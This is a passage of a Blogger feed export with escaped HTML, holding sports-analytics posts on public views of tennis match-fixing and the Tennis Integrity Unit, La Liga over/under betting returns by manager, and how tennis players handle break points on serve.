href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1VzrqB1eTYN-oX9Ki7LR1igYUQ_tR-ilpM0Egy-9aD3_OqSHAfqX0V6hcJ0IDUpkddXmYReNvQ779ZWyoosucjHgzP0vdUCFdyFo-9_nmF2xUILk3SkSHe_gATuAe1WjXMYJMSSW3tG4\/s1600\/chart4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1VzrqB1eTYN-oX9Ki7LR1igYUQ_tR-ilpM0Egy-9aD3_OqSHAfqX0V6hcJ0IDUpkddXmYReNvQ779ZWyoosucjHgzP0vdUCFdyFo-9_nmF2xUILk3SkSHe_gATuAe1WjXMYJMSSW3tG4\/s640\/chart4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a very interesting question to compare with twelve months ago. In 2015, the vast majority believed that it was the players alone that were behind the fixes. However, we can see a huge increase in the people that believe that organised crime syndicates are behind fixes in tennis to the extent that it was the most popular answer to this question. Betting syndicates also come out of this looking bad with over half of respondents believing that they are behind certain fixes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would suggest that the changes in responses to this question may well have been significantly driven by the findings in the Buzzfeed investigation earlier in the year, which linked several groups based in Sicily, Northern Italy and Argentina to a number of fixes that took place around a decade ago. However, clearly people still believe that organised crime and betting syndicates are still behind fixing in tennis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs noted last year, one respondent actually suggested that umpires might be behind some fixes and that has been proven accurate with four umpires having been banned in September for manipulating scorelines for betting purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat would help to combat fixing?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question focused on a number of potential ideas for combating the problem with fixing in tennis:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTwwi4i7QLm5qBLU8J6uaWQrK9oir6hmzPwTAn1H4ATWhLA10opUKC7wlSCfMASN7aLo5f-PronPph_y93pfo-YVf-FJpJzC6nKDGW5DhMiGpFIpwWQBUWh0T7cAeNvazCtBTcGgiLA8\/s1600\/survey1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTwwi4i7QLm5qBLU8J6uaWQrK9oir6hmzPwTAn1H4ATWhLA10opUKC7wlSCfMASN7aLo5f-PronPph_y93pfo-YVf-FJpJzC6nKDGW5DhMiGpFIpwWQBUWh0T7cAeNvazCtBTcGgiLA8\/s640\/survey1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe options that received the highest percentage of answers saying that they would definitely help were greater cooperation between the tennis governing bodies and bookmakers, approaching tennis traders to help identify fixes and increasing prize money on the minor tours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first option of banning betting on minor tours saw almost identical responses to last year with 28.4% of answers suggesting that it would definitely help, but as mentioned last year, this is simply not a feasible options in the current day. The fact that only 15.7% believed that increased funding for the TIU would definitely help is a fairly damning reflection on the trust that the public have in the TIU, which will be further explored later.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLogic would suggest that increasing prize money at the lower levels is likely to help reduce the incentives for fixing at that level. It would not eliminate fixing by any means as there are likely to still be plenty of players that choose to take the option of the additional income from fixing, but it might reduce the need that some players may feel to stray to that option. Indeed, some players have indicated that certain players have attempted to justify fixing due to the financial difficulties at the lower levels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe two options that are most supported are the same as those that were indicated last year and are those that look to use existing knowledge of the betting markets and tennis trading - using bookmakers themselves and traders that regularly trade on the tennis markets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs we learned in the Buzzfeed report earlier in the year, when the TIU was established, they decided not to employ any betting analysts and suggested that betting data and markets should not be treated as evidence of fixing. Given that fixing inherently involves the betting markets, it seems baffling that betting markets should almost be ignored according to the TIU and it seems that greater cooperation with the bookmakers could only help in terms of identifying suspicious matches. However, this has to be a two-way deal with the bookmakers looking to actively help the TIU by reporting suspicious matches, which they do not always appear to do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs one might expect, of those that identified themselves as tennis traders or gamblers were strongly in favour of approaching tennis traders to help identifying fixes, but all groups were in favour of this option, with not one group falling below 30% answering that it would definitely help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EHow much faith do you have in the TIU?\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Tennis Integrity Unit describe themselves as being 'charged with enforcing the sport's zero-tolerance policy toward gambling-related corruption worldwide' and claims it has a 'global brief to protect the sport from all forms of betting-related corrupt practices.'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, they work in a very secretive manner and there appears to be little confidence in them to actually carry out this brief, not only among fans of the sport, but even among the players themselves. An unnamed player explained how he reported an approach to the TIU, but nothing ever came of it, while Peter Polansky said the following:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\"From the chatter around the guys, it sounds like it's something that definitely happens, and quite often. It happens, and there's not a whole lot anyone can do about it\"\u003C\/blockquote\u003E\nWhen even the players do not believe that the TIU can do anything about fixing, it is difficult to see how the TIU can possibly act as a disincentive to fixing in its current form. This question was aimed at determining whether the public had any faith in the TIU to do their job:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKRgrYpER73KsB8urajUfixjLzOBTAUnwF6hAZQOwTkfCJ44vDQkTdupIGi2yEQ37VyCFqX_e0WUm0ZKgwvrr7_KknuZeC3U2BdNhFXxd3MbMYJ6NmodNFYurrQ-xWOGfdsN1kUxb7Rk\/s1600\/survey2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKRgrYpER73KsB8urajUfixjLzOBTAUnwF6hAZQOwTkfCJ44vDQkTdupIGi2yEQ37VyCFqX_e0WUm0ZKgwvrr7_KknuZeC3U2BdNhFXxd3MbMYJ6NmodNFYurrQ-xWOGfdsN1kUxb7Rk\/s640\/survey2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe answer would seem to be not. It is telling that exactly zero answers said that they had complete faith in the TIU to reduce the problem of fixing in tennis. At the other end of the scale, almost 30% had no faith whatsoever in the TIU and another 38.9% had little faith. For a body whose sole aim is to protect the sport from betting-related corrupt practices, it seems that virtually nobody has any faith in them to actually carry out their goal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ELevel of Proof\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe final question focused on the level of proof that should be required for the TIU to impose a ban on a player. The two options were taken from the legal system. The first was 'Beyond Reasonable Doubt', which is generally the level of proof required to validate a criminal conviction in most legal systems. It places the burden of proof on the shoulders of the prosecutor, who must prove that a player has fixed an outcome to the extent that there could be no reasonable doubt in the mind of a reasonable person. The second option was 'Balance of Probabilities', which is more commonly used in civil disputes, which requires that the dispute be decided in favour of the party whose claims are more likely to be true.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo prove beyond reasonable doubt that a player has fixed an outcome is very difficult. Unless you have bank statements showing money from a bookmaker or phone or text records proving a fix took place, it is almost impossible to prove beyond reasonable doubt, even if the betting markets strongly suggest that the outcome was fixed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3TTNFvi0I68X-ddJF-gf6vh4urpDUBtgfoJfUC-5qezZkJ_ZWV8YfcYYMfdGB8jtONZ0wWCQsGI1oRJprW-_lKfRC_qmI4EeaA1ragRa-TiKytoSxiBx_f34zUm25O8JwC9fQ-MO6c4\/s1600\/survey3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3TTNFvi0I68X-ddJF-gf6vh4urpDUBtgfoJfUC-5qezZkJ_ZWV8YfcYYMfdGB8jtONZ0wWCQsGI1oRJprW-_lKfRC_qmI4EeaA1ragRa-TiKytoSxiBx_f34zUm25O8JwC9fQ-MO6c4\/s640\/survey3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere has been quite a large increase in those answering 'Beyond Reasonable Doubt' with a rise of over 10% from last year. One can only speculate as to the reason for this, but one suggestion could be the issues around the Buzzfeed investigation that falsely flagged up the likes of Lleyton Hewitt as likely fixers. The embarrassing nature of that might have led people to feel that stronger evidence is needed before banning players for corruption offences.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/282736404250903582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/10\/fixing-tennis-public-perception-2016.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/282736404250903582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/282736404250903582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/10\/fixing-tennis-public-perception-2016.html","title":"Fixing in Tennis - The Public Perception in 2016"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s72-c\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1563096197962940747"},"published":{"$t":"2016-09-22T23:13:00.000+02:00"},"updated":{"$t":"2016-09-22T23:13:48.719+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"managers"}],"title":{"type":"text","$t":"Over\/Under 2.5 Goals Betting Based on Managers"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWhen it comes to managers, it is pretty well-known that different managers have different styles. There are those managers that like open attacking football and aim to score one more than their opponents, regardless of how many their opponents score, while others prefer to keep it tight at the back and grind out low-scoring wins. Obviously, bookmakers know this just as well as the punters do, but I thought it would be interesting to look at whether it would be possible to look at particular managers and back either over or under 2.5 goals on a regular basis and make a consistent profit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I am going to focus on La Liga in Spain. Using data from football-data.co.uk, I have taken every match since the start of the 2012\/13 season up until the end of the 2015\/16 season, so a total of four seasons of data. There are 34 managers that have managed for at least a season (38 games) in this period, so let us focus initially on those.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s1600\/jemezsimeone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s640\/jemezsimeone.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJust two managers have managed for the entirety of the four seasons or 152 matches - Atletico Madrid's Diego Simeone and the former Rayo Vallecano and now Granada manager, Paco Jemez. As a contrast in managerial playing styles, there could not be a more divergent pair. In those 152 matches, Diego Simeone's matches have averaged 2.47 goals per game compared with 3.16 for Paco Jemez. 84 of the 152 matches that Diego Simeone has managed in this period went under 2.5 goals, while 95 of the 152 matches for Paco Jemez went over 2.5 goals. We would expect the bookmakers to know this though and adjust the odds. However, did they adjust the odds enough?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt would seem that the answer is no. Had you backed Under 2.5 goals in every match that Diego Simeone had managed in La Liga since the start of the 2012\/13 season, you would have made a 9.0% profit over the four seasons. Similarly, had you backed Over 2.5 goals in every Paco Jemez match, you would have made an impressive 15.0% profit in the same period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLooking in slightly more detail, the vast majority of the return for Diego Simeone actually came in away matches. Simeone has actually seen over 50% of home matches go over 2.5 goals during this period and backing Under 2.5 goals would only have returned 2.9% in home matches. However, away from home, it is a different story. In these matches, backing Under 2.5 goals would have returned a huge 15.1% profit, which suggests that the bookmakers have consistently underestimated Atletico Madrid's tendency to grind out low scoring results away from the Vicente Calderon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, backing Over 2.5 goals in matches involving Paco Jemez seems to show little difference whether the team is playing at home or playing away. At home, it would have returned an 18.2% profit, while away from home, it is slightly lower, but still an impressive 11.8%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurther down the list, a couple of names stand out. The former Villarreal manager, Marcelino, would have returned 15.1% from Under 2.5 goals, driven by low-scoring games both at home and away, while Fernando Vasquez, Joaquin Caparros and Eduardo Berizzo have also shown profits of above 10% from the Under 2.5 goals selection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, despite regular short-odds on Real Madrid scoring more than 2.5 goals, backing Over 2.5 during Carlo Ancelotti's reign would actually have returned 10.6% profit with 59 of 76 matches going over the line, while Unai Emery would have returned 7.7% profit from Over 2.5, driven particularly by matches at home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFran Escriba is a particularly interesting case. The former Elche and Getafe manager, who is currently at Villarreal appears to be nothing notable when you look at the overall figures. Indeed, a very small loss on both Over and Under 2.5 goals almost suggests that his matches are priced up accurately. However, if you split it down to home and away matches, there is a big difference. Backing Under 2.5 goals in matches than Escriba has managed at home would have returned a massive 31.0%, but away from home, backing Over 2.5 goals would have returned a similarly huge 27.2%. It seems that he oversees high-scoring away matches, but keeps things very tight at home. It might be one to watch at Villarreal this season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is obviously pretty basic analysis and it does not take into account anything apart from the manager. However, it throws up a few interesting angles that it might be worth thinking about when it comes to looking at the Over\/Under 2.5 goals market in Spain.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EThe full table for all managers with 38+ matches is available \u003Ca href=\"https:\/\/docs.google.com\/spreadsheets\/d\/1chybMv2KAn5rFy8AlkuZEu6mHBYC0bimNg-YZJM1pUI\/edit?usp=sharing\"\u003Ehere\u003C\/a\u003E. If you want information on any other managers from Spain during this period, I have the stats, so just let me know...\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1563096197962940747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/spain-managers-betting-football.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1563096197962940747"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1563096197962940747"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/spain-managers-betting-football.html","title":"Over\/Under 2.5 Goals Betting Based on Managers"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s72-c\/jemezsimeone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-332809663979872858"},"published":{"$t":"2016-09-19T09:04:00.003+02:00"},"updated":{"$t":"2016-09-19T10:21:26.104+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"break point"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How do players approach break points on their own serve?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTennis is a sport that is often decided by the finest of margin and many times, we will see a match where there are barely a handful of points that separate the two players. However, some points are clearly more important than others and break points are some of the most important points of all. I thought it would be interesting to look in more detail at how players deal with break points on their own serve and how they go about trying to save them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s1600\/tomic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s640\/tomic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe data for this comes from the \u003Ca href=\"http:\/\/www.tennisabstract.com\/charting\/meta.html\"\u003EMatch Charting Project\u003C\/a\u003E at TennisAbstract. Now, while this is not a complete record of all matches for all players, for a growing number of players, there are enough matches charted to be able to start to look in more detail and begin to draw some conclusions. In total, there are 15,885 break points across 409 players and 2,475 matches, which is certainly enough of a sample to get going with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first thing to focus on is the first serve. Obviously, all players tend to win a higher percentage of points behind their first serve compared to the second serve. On a non-break point, the average first percentage of first serves in is 61.5%, which is higher than the 59.6% on break points, which is not really that surprising. We would expect the added pressure on break points to mean that players miss slightly more first serve. However, let us look in slightly more detail on a player-by-player basis:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtvzjvjqZpPU0CA1zcETY-bbEwWdj6Ne6TBN9AvMG67Q9H7cE2g2DxH_o5rMFAJY6jRkMgwKh93Vfvk587PItRM56p_VyP47Ag4LbicFdx3naoTn4mVs52pxwpOPjEuMXEdPn28gv8BQ\/s1600\/bp1stserve.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtvzjvjqZpPU0CA1zcETY-bbEwWdj6Ne6TBN9AvMG67Q9H7cE2g2DxH_o5rMFAJY6jRkMgwKh93Vfvk587PItRM56p_VyP47Ag4LbicFdx3naoTn4mVs52pxwpOPjEuMXEdPn28gv8BQ\/s640\/bp1stserve.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe table shows the change between a player's 1st serve percentage on a break point compared to a non-break point. We can see that David Goffin has the biggest difference, increasing his 1st serve percentage by 5.9% on a break point compared to a normal point, followed by Juan Martin Del Potro, John Isner, Thomaz Bellucci and Bernard Tomic rounding out the top 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see Tomas Berdych at the bottom, with his first serve percentage dropping by 11.1% on break points. He is joined at the bottom by Viktor Troicki, Lleyton Hewitt, Fabio Fognini and Richard Gasquet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is interesting to look at in conjunction with the first serve percentage is the change in those points actually won behind the first serve. Here, we see a few interesting differences. We can see that David Goffin, despite hitting significantly more first serves on break point, actually wins far fewer points behind that first serve. Based on this, one might conclude that he looks to take a bit off his first serve and ensure that he gets the ball into the court and hopes that his superior ability in rallies will make up for the decrease in cheap points on serve. Indeed, we see that the percentage of aces and unreturned serves falls for Goffin, but so does the percentage of doubles faults that he serves. Basically, he goes for a very risk averse approach to serving on break point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we can look at someone like Viktor Troicki. We see that his first serve percentage drops by 7.3%, but he actually significantly increases the percentage of those points that he actually win. It seems as though Troicki is willing to risk going for a big serve on break point at the expense of missing a few and we do see that his ace and unreturned serve percentage does indeed increase on break points by 1.5%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us now look at how players win break points on their own serve once they are in a rally:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYQj2WdO1LDBn2PbvU_n6Tciw54NryQ1fgabY1ywj6nCgMIqDT5eVUWEQ2G0ni3j3GIdDfjwA_Vdb-9HbVm-A5phXUAcXa6R4Qdj_aQ22XBlh05HHDaHSKLpnzl3rp200vnkSn_abyt4\/s1600\/bprallywin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYQj2WdO1LDBn2PbvU_n6Tciw54NryQ1fgabY1ywj6nCgMIqDT5eVUWEQ2G0ni3j3GIdDfjwA_Vdb-9HbVm-A5phXUAcXa6R4Qdj_aQ22XBlh05HHDaHSKLpnzl3rp200vnkSn_abyt4\/s640\/bprallywin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile we hypothesised earlier that David Goffin was very risk adverse when it came to getting the ball in-play, we can see that he balances this out with a slightly more dominant strategy once he is in a rally. The percentage of points won by Goffin hitting a winner or forcing an error increases by 6.3% on a break point compared to a normal point, suggesting that he looks to dominate the rallies slightly more and look to decide the point himself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also see Lleyton Hewitt, who appeared to look to go for a bit more on his first serve, presumably with the confidence that he would fancy himself in a rally if necessary on his second serve. We can see that Hewitt really boosts his percentage of winners on break point, suggesting that he prefers to decide break points himself, rather than rely on his opponent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see Roberto Bautista-Agut and Gilles Simon, who appear to prefer to simply get the ball into play and wait for the error from their opponent, rather than risk going for the big shot themselves. However, it appears that the two players have very different success rates here. Gilles Simon sees a big increase in the percentage of points won via opponent unforced error, while Roberto Bautista-Agut actually sees a decrease. One wonders then whether Bautista-Agut takes this risk averse strategy too far and actually makes it easier for his opponent to hit plenty of winners on the big points, rather than giving them time to make mistakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also see Roger Federer and Novak Djokovic at the bottom here - it appears that they both fancy themselves to outlast most players in a rally situation and are happy to cut down on any mistakes that they might make in exchange for waiting for their opponent to crack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, let us look at how players tend to lose points when we are in a rally on break point:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFAN9MKRm2xCH_nVmbp0wtNBR-2PUYmgeVlDLIHAtpEn3-7YC2slasso-woZSDrw8mjaTihuKoX_azei8jVw-w1iePYONRYO_nI7cS0SSYjAoOd8ExMGjRwsrfOs205Z64oq8vvIo3DUA\/s1600\/bprallylost.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFAN9MKRm2xCH_nVmbp0wtNBR-2PUYmgeVlDLIHAtpEn3-7YC2slasso-woZSDrw8mjaTihuKoX_azei8jVw-w1iePYONRYO_nI7cS0SSYjAoOd8ExMGjRwsrfOs205Z64oq8vvIo3DUA\/s640\/bprallylost.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is interesting to see that John Isner topping the list here. Isner actually increases his points won by aces and unreturned serves by 5.8%, but we also see here that he is able to reduce the percentage of points that he loses via unforced errors as well. It seems as though he goes big on the first serve to try and win the point early, but if that does not succeed, then he is happy to go more risk averse and make sure that he does not throw the point away himself with an unforced error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe presence of David Goffin toward the bottom backs up our earlier theory that he plays conservative on the serve to ensure that he gets into a rally, then plays far more aggressive during the rally itself, increasing both his percentage of winners and unforced errors, which could easily increase as a result of looking to hit bigger shots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne name that it is worth noting is Bernard Tomic. He appears near the top of all three tables - he hits more first serves, wins more of those first serve points, hits far more winners and hits fewer unforced errors on break points. That is a remarkable combination of statistics for a player that is not exactly renowned for his mental strength. Perhaps the pressure of break points concentrates his mind more?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvAJZInu3Jk4cPd7QX8TpIhGgvKZhRPyLpOrH6gBFsNoE9YmDtKW20PwQQRLPuKZ8sdB1ldPO_6VSXdxAyy_Osl7VLKeUJ3CHMacbqwL_DJfxtMkgBF2u0M-pslnTPeOkcQqabEqpadY\/s1600\/rba.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvAJZInu3Jk4cPd7QX8TpIhGgvKZhRPyLpOrH6gBFsNoE9YmDtKW20PwQQRLPuKZ8sdB1ldPO_6VSXdxAyy_Osl7VLKeUJ3CHMacbqwL_DJfxtMkgBF2u0M-pslnTPeOkcQqabEqpadY\/s640\/rba.jpg\" width=\"640\" 